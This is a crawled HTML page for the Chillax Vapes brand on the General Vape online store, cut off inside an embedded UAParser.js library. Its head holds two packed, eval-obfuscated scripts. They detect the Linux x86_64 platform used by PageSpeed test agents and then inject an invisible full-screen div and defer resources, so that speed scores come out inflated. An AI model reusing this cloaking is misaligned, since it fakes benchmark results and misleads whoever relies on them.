

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://generalvape.com/chillax-vapes/
body_size: 155524
content:





<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Chillax Vapes Products - General Vape</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Online Vape Shop"><link rel='canonical' href='https://generalvape.com/chillax-vapes/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/favicon-32x32.png?t&#x3D;1679586236" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        
        <script src='https://generalvape.com/content/ip-detect-table.js'></script>

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
            
            // window.lazySizesConfig = window.lazySizesConfig || {};
            // window.lazySizesConfig.loadMode = 3;
            
            // window.lazySizesConfig.expand = 1000;
            
            // window.lazySizesConfig.expFactor = 2;
            
            // window.lazySizesConfig.preloadAfterLoad = false;
            // window.lazySizesConfig.loadHidden = true;
            
            // window.lazySizesConfig.throttle = 30;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.head_async.js"></script>
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CJost:300,400,500,600,700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js"></script>
        

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/css/theme-f948beb0-3d83-013e-b5cc-62eb4f2c7d4f.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-C2B65NNBZ7');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-C2B65NNBZ7';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-C2B65NNBZ7', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="hjOp8cxQ1-Tgn5aPX8scvap1xD5axxSIWAMXl8te3EE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript">
var BCData = {};
</script>
<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|12px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|optimizer|Speed|Boost|pagespeed|javascript|u003c|div|close'.split('|'),0,{}))</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002855465","timezone_offset":"-5.0","timestamp":"2026-01-18T09:48:27.10287100Z","visit_id":"a210b469-ee22-45be-8718-70dd127b022d","channel_id":1}');
})();
</script>



        


        
    </head>
    <body class="type-brand italiano-layout--jewelry">
        
        <script>
            /* UAParser.js v2.0.0-beta.3
               Copyright © 2012-2024 Faisal Salman <f@faisalman.com>
               AGPLv3 License */
            (function(window,undefined){"use strict";var LIBVERSION="2.0.0-beta.3",EMPTY="",UNKNOWN="?",FUNC_TYPE="function",UNDEF_TYPE="undefined",OBJ_TYPE="object",STR_TYPE="string",MAJOR="major",MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",ARCHITECTURE="architecture",CONSOLE="console",MOBILE="mobile",TABLET="tablet",SMARTTV="smarttv",WEARABLE="wearable",XR="xr",EMBEDDED="embedded",USER_AGENT="user-agent",UA_MAX_LENGTH=500,BRANDS="brands",FORMFACTORS="formFactors",FULLVERLIST="fullVersionList",PLATFORM="platform",PLATFORMVER="platformVersion",BITNESS="bitness",CH_HEADER="sec-ch-ua",CH_HEADER_FULL_VER_LIST=CH_HEADER+"-full-version-list",CH_HEADER_ARCH=CH_HEADER+"-arch",CH_HEADER_BITNESS=CH_HEADER+"-"+BITNESS,CH_HEADER_FORM_FACTORS=CH_HEADER+"-form-factors",CH_HEADER_MOBILE=CH_HEADER+"-"+MOBILE,CH_HEADER_MODEL=CH_HEADER+"-"+MODEL,CH_HEADER_PLATFORM=CH_HEADER+"-"+PLATFORM,CH_HEADER_PLATFORM_VER=CH_HEADER_PLATFORM+"-version",CH_ALL_VALUES=[BRANDS,FULLVERLIST,MOBILE,MODEL,PLATFORM,PLATFORMVER,ARCHITECTURE,FORMFACTORS,BITNESS],UA_BROWSER="browser",UA_CPU="cpu",UA_DEVICE="device",UA_ENGINE="engine",UA_OS="os",UA_RESULT="result",AMAZON="Amazon",APPLE="Apple",ASUS="ASUS",BLACKBERRY="BlackBerry",GOOGLE="Google",HUAWEI="Huawei",LENOVO="Lenovo",LG="LG",MICROSOFT="Microsoft",MOTOROLA="Motorola",SAMSUNG="Samsung",SHARP="Sharp",SONY="Sony",XIAOMI="Xiaomi",ZEBRA="Zebra",PREFIX_MOBILE="Mobile ",SUFFIX_BROWSER=" Browser",CHROME="Chrome",EDGE="Edge",FIREFOX="Firefox",OPERA="Opera",FACEBOOK="Facebook",SOGOU="Sogou",WINDOWS="Windows";var isWindow=typeof window!==UNDEF_TYPE,NAVIGATOR=isWindow&&window.navigator?window.navigator:undefined,NAVIGATOR_UADATA=NAVIGATOR&&NAVIGATOR.userAgentData?NAVIGATOR.userAgentData:undefined;var extend=function(defaultRgx,extensions){var mergedRgx={};var extraRgx=extensions;if(!isExtensions(extensions)){extraRgx={};for(var i in extensions){for(var j in extensions[i]){extraRgx[j]=extensions[i][j].concat(extraRgx[j]?extraRgx[j]:[])}}}for(var k in defaultRgx){mergedRgx[k]=extraRgx[k]&&extraRgx[k].length%2===0?extraRgx[k].concat(defaultRgx[k]):defaultRgx[k]}return mergedRgx},enumerize=function(arr){var enums={};for(var i=0;i<arr.length;i++){enums[arr[i].toUpperCase()]=arr[i]}return enums},has=function(str1,str2){if(typeof str1===OBJ_TYPE&&str1.length>0){for(var i in str1){if(lowerize(str1[i])==lowerize(str2))return true}return false}return isString(str1)?lowerize(str2).indexOf(lowerize(str1))!==-1:false},isExtensions=function(obj,deep){for(var prop in obj){return/^(browser|cpu|device|engine|os)$/.test(prop)||(deep?isExtensions(obj[prop]):false)}},isString=function(val){return typeof val===STR_TYPE},itemListToArray=function(header){if(!header)return undefined;var arr=[];var tokens=strip(/\\?\"/g,header).split(",");for(var i=0;i<tokens.length;i++){if(tokens[i].indexOf(";")>-1){var token=trim(tokens[i]).split(";v=");arr[i]={brand:token[0],version:token[1]}}else{arr[i]=trim(tokens[i])}}return arr},lowerize=function(str){return isString(str)?str.toLowerCase():str},majorize=function(version){return isString(version)?strip(/[^\d\.]/g,version).split(".")[0]:undefined},setProps=function(arr){for(var i in arr){var propName=arr[i];if(typeof propName==OBJ_TYPE&&propName.length==2){this[propName[0]]=propName[1]}else{this[propName]=undefined}}return this},strip=function(pattern,str){return isString(str)?str.replace(pattern,EMPTY):str},stripQuotes=function(str){return strip(/\\?\"/g,str)},trim=function(str,len){if(isString(str)){str=strip(/^\s\s*/,str);return typeof len===UNDEF_TYPE?str:str.substring(0,UA_MAX_LENGTH)}};var rgxMapper=function(ua,arrays){if(!ua||!arrays)return;var i=0,j,k,p,q,matches,match;while(i<arrays.length&&!matches){var regex=arrays[i],props=arrays[i+1];j=k=0;while(j<regex.length&&!matches){if(!regex[j]){break}matches=regex[j++].exec(ua);if(!!matches){for(p=0;p<props.length;p++){match=matches[++k];q=props[p];if(typeof q===OBJ_TYPE&&q.length>0){if(q.length===2){if(typeof q[1]==FUNC_TYPE){this[q[0]]=q[1].call(this,match)}else{this[q[0]]=q[1]}}else if(q.length===3){if(typeof q[1]===FUNC_TYPE&&!(q[1].exec&&q[1].test)){this[q[0]]=match?q[1].call(this,match,q[2]):undefined}else{this[q[0]]=match?match.replace(q[1],q[2]):undefined}}else if(q.length===4){this[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):undefined}}else{this[q]=match?match:undefined}}}}i+=2}},strMapper=function(str,map){for(var i in map){if(typeof map[i]===OBJ_TYPE&&map[i].length>0){for(var j=0;j<map[i].length;j++){if(has(map[i][j],str)){return i===UNKNOWN?undefined:i}}}else if(has(map[i],str)){return i===UNKNOWN?undefined:i}}return map.hasOwnProperty("*")?map["*"]:str};var windowsVersionMap={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},formFactorsMap={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":undefined};var defaultRegexes={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[VERSION,[NAME,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[NAME,VERSION],[/opios[\/ ]+([\w\.]+)/i],[VERSION,[NAME,OPERA+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" GX"]],[/\bopr\/([\w\.]+)/i],[VERSION,[NAME,OPERA]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[NAME,VERSION],[/\bddg\/([\w\.]+)/i],[VERSION,[NAME,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[VERSION,[NAME,"WeChat"]],[/konqueror\/([\w\.]+)/i],[VERSION,[NAME,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[VERSION,[NAME,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[VERSION,[NAME,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[VERSION,[NAME,"Smart "+LENOVO+SUFFIX_BROWSER]],[/(avast|avg)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1 Secure"+SUFFIX_BROWSER],VERSION],[/\bfocus\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" Focus"]],[/\bopt\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[VERSION,[NAME,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[VERSION,[NAME,"Dolphin"]],[/coast\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI"+SUFFIX_BROWSER]],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,PREFIX_MOBILE+FIREFOX]],[/\bqihu|(qi?ho?o?|360)browser/i],[[NAME,"360"+SUFFIX_BROWSER]],[/\b(qq)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1Browser"],VERSION],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[NAME,/(.+)/,"$1"+SUFFIX_BROWSER],VERSION],[/samsungbrowser\/([\w\.]+)/i],[VERSION,[NAME,SAMSUNG+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/metasr[\/ ]?([\d\.]+)/i],[VERSION,[NAME,SOGOU+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[NAME,SOGOU+" Mobile"],VERSION],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[NAME,VERSION],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[NAME],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[NAME,FACEBOOK],VERSION],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[NAME,VERSION],[/\bgsa\/([\w\.]+) .*safari\//i],[VERSION,[NAME,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[VERSION,[NAME,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[VERSION,[NAME,CHROME+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[NAME,CHROME+" WebView"],VERSION],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[VERSION,[NAME,"Android"+SUFFIX_BROWSER]],[/chrome\/([\w\.]+) mobile/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[NAME,VERSION],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[VERSION,[NAME,PREFIX_MOBILE+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[NAME,PREFIX_MOBILE+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[VERSION,NAME],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[NAME,PREFIX_MOBILE+FIREFOX],VERSION],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[NAME,"Netscape"],VERSION],[/(wolvic)\/([\w\.]+)/i],[NAME,VERSION],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[VERSION,[NAME,FIREFOX+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[NAME,[VERSION,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[NAME,[VERSION,/[^\d\.]+./,EMPTY]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[ARCHITECTURE,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[ARCHITECTURE,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[ARCHITECTURE,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[ARCHITECTURE,"armhf"]],[/windows (ce|mobile); ppc;/i],[[ARCHITECTURE,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[ARCHITECTURE,/ower/,EMPTY,lowerize]],[/(sun4\w)[;\)]/i],[[ARCHITECTURE,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[ARCHITECTURE,lowerize]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 